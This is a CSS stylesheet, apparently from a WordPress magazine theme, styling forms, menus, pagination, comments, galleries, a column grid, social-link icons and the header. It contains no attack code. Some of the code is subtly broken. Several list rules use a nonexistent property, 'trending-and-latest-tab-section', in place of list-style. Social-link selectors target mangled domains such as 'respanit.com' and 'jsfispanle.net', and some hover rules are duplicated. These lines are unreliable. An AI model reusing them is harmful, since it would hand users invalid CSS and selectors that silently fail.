    trending-and-latest-tab-section: disc;
}

ol {
    trending-and-latest-tab-section: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 1.5em 1.5em;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
}

figure {
    margin:0 auto;
    display: block;
    /* Extra wide images within figure tags don't overflow the content area. */
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
a.button{
    border: 1px solid;
    border-color: #ee3232;
    border-radius: 0;
    background-color: #ee3232;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    padding: 10px 17px 8px;
    text-transform: uppercase;
    cursor: pointer;
    outline:0;
    -o-transition:all 0.3s ease-in-out;
    -ms-transition:all 0.3s ease-in-out;
    -moz-transition:all 0.3s ease-in-out;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
a.button:hover {
    background-color:#fff;
    color:#ee3232;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color:#fff;
    color:#ee3232;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color:#666;
    border-radius: 0px;
    padding: 3px 17px;
    width: 100%;
    border-radius:0px;
    outline: 0;
    height:40px;
    border: 1px solid #d7d7d7;
}
textarea{
    height: 229px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"]{
    height:52px;
}
.comment-respond input[type="text"],
.comment-respond input[type="email"],
.comment-respond textarea{
    border:0;
    font-style:italic;
    border-bottom: 1px solid #102132;
}
.subscribe-section input[type="email"]{
    padding-right: 40px;
    font-style:italic;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus{
    color: #111;
    border-bottom-color:#ee3232;
    outline: 0;
}

select {
    border: 1px solid #ccc;
}
.comment-respond textarea {
    width: 100%;
    height: 127px;
}
.contact-form textarea,
.contact-form input[type=text],
.contact-form input[type=email],
.contact-form input[type=tel]{
    background-color: #f5f5f5;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color:#252525;
}


a:hover, a:active {
    color:#ee3232;
}

a:focus {
    outline:0;
}

a:hover, a:active {
    outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation{
    margin-left:-20px;
    clear: left;
}
.main-navigation ul {
    trending-and-latest-tab-section: none;
    margin: 0;
    padding-left: 0;
}
.main-navigation > div,
.main-navigation > div + ul{
    display: inline-block;
    vertical-align: middle;
}
.main-navigation > div.home-icon a {
    font-size: 16px;
    background-color: #ee3232;
}
.main-navigation ul li{
    position: relative;
}
.main-navigation ul.sub-menu{
    position: absolute;
    opacity: 0;
    visibility:hidden;
    left:0;
    background: #252525;
    z-index: 99999;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation > ul > li >ul.sub-menu{
    top: 110%;
}
.main-navigation li:focus-within > ul.sub-menu,
.main-navigation li:hover > ul.sub-menu{
    opacity: 1;
    visibility:visible;
}
.main-navigation > ul > li:hover > ul.sub-menu{
        top:100%;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
    left: 100%;
}
.main-navigation ul.sub-menu li > ul,
.main-navigation ul.sub-menu li:hover > ul{
    top:0;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
    left: auto;
}

.main-navigation li {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
.main-navigation .sub-menu li{
    float: none;
}
.main-navigation li.menu-item-has-children:before {
    content: "\f107";
    color:#fff;
    position: absolute;
    right: 5px;
    top: 50%;
    font-family: FontAwesome;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-navigation li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(180deg);
    transform: translateY(-50%) rotate(180deg);
}
.main-navigation .sub-menu li.menu-item-has-children:before,
.main-navigation .sub-menu li.menu-item-has-children:hover:before {
    -webkit-transform: translateY(-50%) rotate(270deg);
    transform: translateY(-50%) rotate(270deg);
}
.main-navigation a {
    display: block;
    text-decoration: none;
    color:#fff;
    text-transform: uppercase;
    padding:13px 20px;
    position: relative;
}
.main-navigation a:hover,
.main-navigation li.current-menu-item a{
    color:#ee3232;
}
.main-navigation a:after{
    content: '';
    position: absolute;
    bottom:0;
    left:15px;
    right:15px;
    height:2px;
    background:#ee3232;
    opacity:0;
    visibility: hidden;
    -webkit-transition:all 0.3s ease-in-out;
    transition:all 0.3s ease-in-out;
}
.main-navigation li.current-menu-item a:after{
    opacity:1;
    visibility:visible;
}
.main-navigation ul ul a {
    width: 200px;
    padding:10px 20px;
    font-size: 12px;
}
.header-2 .main-navigation ul ul a{
    color:#fff;
}
/* Small menu. */
.menu-toggle {
    display: none;
}
.main-navigation ul {
    display: block;
}
@media screen and (max-width: 768px) {
    .menu-toggle {
        display:block;
    }
    .main-navigation ul {
        display: none;
    }
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
    margin: 0 0 30px;
    overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
    float: left;
    width: 50%;
    padding-right: 5px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
    padding-left:5px;
}
/*pagination*/
.pagination,
#wp-page-numbers,
.wp-pagenavi,
#main ul.default-wp-page{
  border-radius: 0px;
  margin: 50px 0 0;
  text-align: center;
}

.pagination li {
  display: inline-block;
  vertical-align: top;
}

.pagination a,
.pagination>li>a,
.pagination>li>span,
#wp_page_numbers li,
.wp-pagenavi li,
#main ul.default-wp-page,
.pagination span.current {
  background: #dfe2eb;
  color: #000;
  width: 33px;
  height: 33px;
  line-height: 33px;
  text-align: center;
}
.page-numbers{
    display: inline-block;
    vertical-align: top;
}

.pagination a.prev,
.pagination a.next {
  background: #031f34;
  position: relative;
  font-size: 0;
}

.pagination a.prev:after,
.pagination a.next:after{
    position: absolute;
    top: 0;
    left: 0;
}

.pagination span.current {
  background: #e22223;
  color: #fff;
}

.pagination a:hover,
.pagination>li>a:hover,
.pagination>li>span:hover,
.pagination>li>a:focus,
.pagination>li>span:focus,
#wp_page_numbers li>a:hover,
.wp-pagenavi li>a:hover,
#main ul.default-wp-page li>a:hover,
.pagination>span {
  background: #e22223;
  color: #fff;
}
.nav-previous {
  float: left;
  margin-bottom:3px;
}

.nav-next {
  float: right;
  margin-bottom:3px;
}

.nav-links {
  width: 100%;
  padding-right: 15px;
}

.nav-links a {
  font-weight: 600;
  position: relative;
}

.post-navigation .nav-links a,
.posts-navigation  .nav-links a{
    font-size: 14px;
    text-transform: uppercase;
    border: 1px solid #ee3232;
    padding: 8px 20px;
    display: inline-block;
    color: #ee3232;
    line-height: 1;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    /*white-space: nowrap;*/
    letter-spacing: 0.5px;
}
.post-navigation  .nav-previous a {
  padding-left: 35px;
  padding-right: 10px;
}

.post-navigation  .nav-next a {
  padding-right: 35px;
  padding-left: 10px;
}

.pagination a.prev::before,
.nav-previous a::before,
.pagination a.next::after,
.nav-next a::after {
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  color: #fff;
  display: block;
  font-family: "FontAwesome";
  font-size: 14px;
  z-index: 9;
  text-indent: 0;
}
.pagination a.prev::before,
.nav-previous a::before {
  content: "\f104";
  left: 0;
}

.pagination a.next::after,
.nav-next a::after {
  content: "\f105";
  right: 0;
}

.nav-previous a::before,
.nav-next a::after {
  display: inline-block;
  width: 25px;
  text-align: center;
  position: absolute;
  top:50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
    color:#ee3232;
}
.nav-previous a::before{
    left:3px;
}
.nav-next a::after{
    right: 3px;
}
.nav-previous a:hover,
.nav-next a:hover{
    background-color: #ee3232;
    color: #fff;
}
.nav-previous a:hover:before,
.nav-next a:hover:after{
    color:#fff;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}
.entry-title.screen-reader-text, .page-title.screen-reader-text {
    position: static !important;
    clip: unset;
    clip-path: unset;
    overflow: unset;
    height: auto;
    background-color:#fff;
    margin-bottom:-2px;
    width:auto;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.row:after,
.basic-info-wrap:after ,
.widget-post-author:after,
.lifestyle-section article:nth-child(4n+1):after,
.lifestyle-section article:nth-child(4n+2):after,
.trending-and-latest-tab-section article:after,
.sport-wrap:after,
.business-wrap:after,
.lifestyle-wrap:after,
.fashion-section .grid:after,
.popular-posts article:after,
.recent-posts article:after,
.list-layout article:after,
.grid-layout .post-item-wrapper:after,
.related-post-wrap:after,
.comment-respond:after{
    content: "";
    display:block;
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 1.5em;
    /* Make sure select elements fit in widgets. */
}

.widget select {
    max-width: 100%;
    width: 100%;
    height: 40px;
}
.search .not-found input[type="submit"],
.widget_search input[type="submit"]{
    margin-top:20px;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
    display: block;
}

.hentry{
    margin: 0 0 30px;
}
.news-section,
.advertisement{
    margin: 0 0 60px;
}
.widget.advertisement,
.widget.news-section{
    margin-bottom: 30px;
}

.updated:not(.published) {
    display: none;
}

.page-content,
.entry-content,
.entry-summary {
    margin: 0;
}

.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.comment-list,
.comment-body ol{
    margin:0;
    padding: 0;
    list-style:none;
}
.comment-list{
    margin-bottom:60px;
}
.comment-body ol{
    margin-left:110px;
}
.comment-body{
    padding-left:110px;
    position: relative;
    border-top:1px solid #d8e7ff;
    padding-top:27px;
    margin-top:27px;
}
.comment-list li:nth-of-type(1) .comment-body{
    border-top:0;
}
.comment-body .comment-author img{
    width:80px;
    height: 80px;
    border-radius: 50%;
    overflow: hidden;
    position:absolute;
    top:27px;
    left:0;
    object-fit:cover;
}
.comment-body .comment-meta{
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 15px;
    font-size: 14px;
    font-weight: 500;
}
.comment-body .comment-metadata{
    position: relative;
    margin-left:5px;
    padding-left:7px;
}
.comment-body .comment-metadata:before{
    content:'/';
    position: absolute;
    top: 0;
    left:0;
}
.comment-body .reply a{
    text-transform: uppercase;
    font-family: 'Roboto Condensed', sans-serif;
    font-size: 12px;
    position:relative;
    padding-left: 20px;
    line-height: 1;
}
.comment-body .reply a:before{
    content:"\f27b";
    position: absolute;
    top:0;
    left:0;
    font-family:FontAwesome;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 0em;
}
.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-right: -4px;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}
/*------------------
Custom Layout
-------------------*/
.site-content{
    margin-bottom:40px;
}
#page{
    margin:0 auto;
    max-width: 1252px;
    width: 100%;
    background:#fff;
    border-left:1px solid #d7d7d7;
    border-right:1px solid #d7d7d7;
}
.site-layout #page{
    max-width: 100%;
    border:0;
}
.container {
    max-width:1170px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    margin:0 auto;
}
.default-margin{
    margin-bottom: 50px;
}
.main-slider.default-margin,
section.widget_media_image.default-margin{
    margin-bottom:80px;
}
.row {
    margin-left: -15px;
    margin-right: -15px;
}
.custom-col-1, 
.custom-col-2, 
.custom-col-3, 
.custom-col-4, 
.custom-col-5, 
.custom-col-6, 
.custom-col-7, 
.custom-col-8, 
.custom-col-9, 
.custom-col-10, 
.custom-col-11, 
.custom-col-12 {
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    position: relative;
    float: left;
}

.custom-col-12 {
    width: 100%;
    float: none;
}

.custom-col-11 {
    width: 91.66666667%;
}

.custom-col-10 {
    width: 83.33333333%;
}

.custom-col-9 {
    width: 75%;
}

.custom-col-8 {
    width: 66.66666667%;
}

.custom-col-7 {
    width: 58.33333333%;
}

.custom-col-6 {
    width: 50%;
}

.custom-col-5 {
    width: 41.66666667%;
}

.custom-col-4 {
    width: 33.33333333%;
}

.custom-col-3 {
    width: 25%;
}

.custom-col-2 {
    width: 16.66666667%;
}

.custom-col-1 {
    width: 8.33333333%;
}
/*--------------------
Back to Top buttons
--------------------*/
.back-to-top {
    bottom: 70px;
    position: fixed;
    right: 30px;
    z-index: 2;
}
.back-to-top a {
    display: block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background:#031f34;
    color: #fff;
    border: 1px solid #fff;
    font-size: 16px;
    font-family: "FontAwesome";
    text-align: center;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    -o-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -webkit-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
}
.back-to-top a:hover {
    border: 1px solid #fff;
    color: #fff;
}
/*-------------------------
Social-links
--------------------------*/
.social-links li{
    display: inline-block;
}
.social-links li a{
    display: block;
    padding:0 5px;
    line-height: 20px;
    height: 20px;
    min-width: 20px;
    text-align: center;
}
.social-links ul li a:before{
    font-family: FontAwesome;
    font-size: 14px;
}
.social-links ul li a[href*="facebook.com"]::before {
    content: "\f09a"
}

.social-links ul li a[href*="twitter.com"]::before {
    content: "\f099"
}

.social-links ul li a[href*="linkedin.com"]::before {
    content: "\f0e1"
}

.social-links ul li a[href*="plus.google.com"]::before {
    content: "\f0d5"
}

.social-links ul li a[href*="youtube.com"]::before {
    content: "\f167"
}

.social-links ul li a[href*="dribbble.com"]::before {
    content: "\f17d"
}

.social-links ul li a[href*="pinterest.com"]::before {
    content: "\f0d2"
}

.social-links ul li a[href*="bitbucket.org"]::before {
    content: "\f171"
}

.social-links ul li a[href*="github.com"]::before {
    content: "\f113"
}

.social-links ul li a[href*="codepen.io"]::before {
    content: "\f1cb"
}

.social-links ul li a[href*="flickr.com"]::before {
    content: "\f16e"
}

.social-links ul li a[href$="feed.com"]::before {
    content: "\f09e"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="instagram.com"]::before {
    content: "\f16d"
}

.social-links ul li a[href*="tumblr.com"]::before {
    content: "\f173"
}

.social-links ul li a[href*="respanit.com"]::before {
    content: "\f1a1"
}

.social-links ul li a[href*="vimeo.com"]::before {
    content: "\f194"
}

.social-links ul li a[href*="digg.com"]::before {
    content: "\f1a6"
}

.social-links ul li a[href*="twitch.tv"]::before {
    content: "\f1e8"
}

.social-links ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4"
}

.social-links ul li a[href*="delicious.com"]::before {
    content: "\f1a5"
}

.social-links ul li a[href*="mailto:"]::before {
    content: "\f0e0"
}

.social-links ul li a[href*="soundcloud.com"]::before {
    content: "\f1be"
}

.social-links ul li a[href*="wordpress.org"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="wordpress.com"]::before {
    content: "\f19a"
}

.social-links ul li a[href*="jsfispanle.net"]::before {
    content: "\f1cc"
}

.social-links ul li a[href*="tripadvisor.com"]::before {
    content: "\f262"
}

.social-links ul li a[href*="foursquare.com"]::before {
    content: "\f180"
}

.social-links ul li a[href*="angel.co"]::before {
    content: "\f209"
}

.social-links ul li a[href*="slack.com"]::before {
    content: "\f198"
}

.social-links ul li a[href*="facebook.com"]:hover {
    background: #3b5998;
    color:#fff;
}

.social-links ul li a[href*="twitter.com"]:hover {
    background: #00aced;
    color:#fff;
}

.social-links ul li a[href*="plus.google.com"]:hover {
    background: #c13c31;
    color:#fff;
}

.social-links ul li a[href*="/feed/"]:hover {
    background: #dc622c;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="github.com"]:hover {
    background: #4183c4;
    color:#fff;
}

.social-links ul li a[href*="linkedin.com"]:hover {
    background: #007bb6;
    color:#fff;
}

.social-links ul li a[href*="pinterest.com"]:hover {
    background: #cb2027;
    color:#fff;
}

.social-links ul li a[href*="flickr.com"]:hover {
    background: #ff0084;
    color:#fff;
}

.social-links ul li a[href*="vimeo.com"]:hover {
    background: #aad450;
    color:#fff;
}

.social-links ul li a[href*="youtube.com"]:hover {
    background: #b00;
    color:#fff;
}

.social-links ul li a[href*="instagram.com"]:hover {
    background: #517fa4;
    color:#fff;
}

.social-links ul li a[href*="dribbble.com"]:hover {
    background: #ea4c89;
    color:#fff;
}

.social-links ul li a[href*="skype.com"]:hover {
    background: #12a5f4;
    color:#fff;
}

.social-links ul li a[href*="digg.com"]:hover {
    background: #333;
    color:#fff;
}

.social-links ul li a[href*="codepen.io"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="respanit.com"]:hover {
    background: #ff4500;
    color:#fff;
}

.social-links ul li a[href*="mailto:"]:hover {
    background: #1d62f0;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #f94877;
    color:#fff;
}

.social-links ul li a[href*="stumbleupon.com"]:hover {
    background: #eb4924;
    color:#fff;
}

.social-links ul li a[href*="twitch.tv"]:hover {
    background: #6441a5;
    color:#fff;
}

.social-links ul li a[href*="tumblr.com"]:hover {
    background: #32506d;
    color:#fff;
}

.social-links ul li a[href*="soundcloud.com"]:hover {
    background: #f50;
    color:#fff;
}

.social-links ul li a[href*="wordpress.org"]:hover {
    background: #21759b;
    color:#fff;
}

.social-links ul li a[href*="jsfispanle.net"]:hover {
    background: #4679bd;
    color:#fff;
}

.social-links ul li a[href*="tripadvisor.com"]:hover {
    background: #86c171;
    color:#fff;
}

.social-links ul li a[href*="foursquare.com"]:hover {
    background: #2d5be3;
    color:#fff;
}

.social-links ul li a[href*="angel.co"]:hover {
    background: #000;
    color:#fff;
}

.social-links ul li a[href*="slack.com"]:hover {
    background: #56b68b;
    color:#fff;
}
/*------------------------
    Header layout Start
--------------------------*/
.hgroup-wrap{
    margin-bottom:50px;
}
.header-advert-banner figure,
.header-advert-banner img{
    display: block;
}
.header-info-bar{
    background:#f3f3f3;
    border-bottom:1px solid #d7d7d7;
    padding:0px 0 0  0;
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
}
.header-info-bar .social-links{
    text-align: right;
    margin-left: auto;
}
.social-links ul{
    list-style: none;
    margin:0;
    padding:0;
}
.header-info-bar .social-links li{
    margin-right:-4px;
    vertical-align: middle;
}
.header-info-bar .social-links li:last-child{
    margin-right:0;
}
.header-info-bar .social-links a{
    width:50px;
    height:40px;
    line-height:40px;
    padding: 0;
    border-left:1px solid #d7d7d7;
}
.header-info-bar ul{
    padding:0;
    margin: 0;
    trending-and-latest-tab-section: none;
}
.header-info-bar-left > div,
.header-info-bar ul{
    display: inline-block;
    vertical-align: middle;
}
.header-info-bar-left + ul,
.header-info-bar-left + div{
    margin-left:auto;
}
.header-info-bar-left  div > div,
.header-info-bar ul li,
.contact-info > div{
    float: left;
    display: block;
        border-left:1px solid #d7d7d7;
}
.header-info-bar ul li:last-child,
.header-info-bar-left  div > div:last-child{
    border-right:1px solid #d7d7d7;
}
.header-info-bar ul li a,
.header-info-bar-left  div > div a{
    display: block;
}
.header-info-bar .datetime,
.header-info-bar ul li,
.header-info-bar-left  div > div,
.contact-info > div{
    padding:13px 18px 13px;
    position: relative;
    line-height:1;
}
.header-info-bar .datetime{
    padding: 13px 18px 13px 36px;
}
.header-info-bar .social-links ul li{
    padding:0;
    border:0;
    margin:0;
}
.header-info-bar .social-links ul li a{
    font-size:0;
}
.header-info-bar-left > div,
.contact-info,
.contact-info a,
.header-info-bar > div a,
.header-info-bar ul li a{
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    color:#252525;
    font-family: 'Montserrat', sans-serif;
}
.header-info-bar ul li a:hover,
.contact-info a:hover
.header-info-bar-left > div a:hover{
    color:#ee3232;
}
.header-info-bar ul li:before{
    color:#252525;
}
.header-info-bar .datetime:before,
.header-info-bar ul li:before{
    font-family: FontAwesome;
    position:absolute;
    top:50%;
    left:18px;
    -moz-transform:translateY(-50%);
    -webkit-transform:translateY(-50%);
    transform: translateY(-50%);
}
.header-info-bar .datetime:before{
    content: "\f017"
}
.header-info-bar ul.links .faq:before{
    content: "\f059";
}
.header-info-bar ul.links .terms:before{
    content: "\f0e3";
}
.contact-info .contact-email a{
    text-transform:none;
}
.site-header-middle{
    padding:20px 0;
}

.site-branding h1,
.site-branding p,
.header-advertisement figure{
    margin:0;
}
.header-advertisement section + section{
    margin-top:30px;
}
.site-title{
    color: #252525;
    font-weight: 600;
    font-size: 24px;
}
.header-advertisement figure,
.header-advertisement img{
    display: block;
}
.site-header-middle .row{
    display: -o-flex;
    display: -ms-flex;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
    -o-align-items: center;
    -ms-align-items: center;
    -moz-align-items: center;
    -webkit-align-items: center;
    align-items: center;
}
.site-header .navbar{
    background:#252525;
    position:relative;
}
.site-header .search-section{
    margin-left: auto;
    position: absolute;
    top: 0;
    bottom:0;
    right: 0;
    /*opacity: 0;
    visibility: hidden;*/
    width: 50px;
    -ms-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 99;
}
.site-header .search-section.active{
    width: auto;
    left: 0;
}
/*.site-header .search-section form{
    position: relative;
}*/
.site-header .search-section form input[type=search]{
    background: transparent;
    color:#fff;
    padding:0;
    width:0;
    background:#252525;
    left: 0;
    height: 100%;
    position: absolute;
}
.site-header .search-section form input[type=search]::-webkit-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align:left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]::-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-ms-input-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=search]:-moz-placeholder { 
  color:#fff;
  text-transform: uppercase;
  text-align: left;
  -ms-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.site-header .search-section form input[type=submit]:focus{
    border: 1px dotted;
     border-color: #fff;
}
.site-header  .search-toggle,
.site-header .search-section form input[type=submit]{
    width: 50px;
    border: 0;
    background-color:#ee3232;
    text-align: center;
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    right:0;
}
.site-header  .search-toggle{
    cursor: pointer;
    z-index: 9;
}
.site-header  .search-toggle .fa{
    color: #fff;
    position: absolute;
    top: 50%;
    left:0;
    right: 0;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.site-header  .active .search-toggle .fa:before{
    content: "\f00d";
}
.site-header .search-section form input[type=submit]{
    font-size: 0;
    background-image: url(assets/img/icons/search-icon.png) ;
    background-repeat: no-repeat;
    background-position: center;
    margin-left:auto;
}
.site-header  .search-section.active{
    right: 0;
    left: 0;
}
.site-header .search-section.active form input[type=submit]{
    right:51px;
}
.site-header .search-section.active form input[type=search]{
    width:100%;
    padding-left: 50px;
    padding-right:105px;
}
.header-banner{
    position: relative;
}
.header-banner .site-branding{
    position:absolute;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
}
.page-title-wrap{
    padding:318px 0 55px;
    background-size: cover;
    background-position: center;
    position: relative;
}
.page-title-wrap:before{
    content:'';
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background:rgba(16,33,50,0.5);
    z-index:1;
}
.page-title-wrap .container{
    position: relative;
    z-index:3;
    color:#fff;
}
.page-title-wrap .page-title{
    font-size:25px;
    text-transform: uppercase;
    color:#fff;
    font-weight:500;
}
.page-title-wrap a{
    color:#fff;
}
/*-------category------*/
#secondary .widget{
    margin-bottom:60px;
}
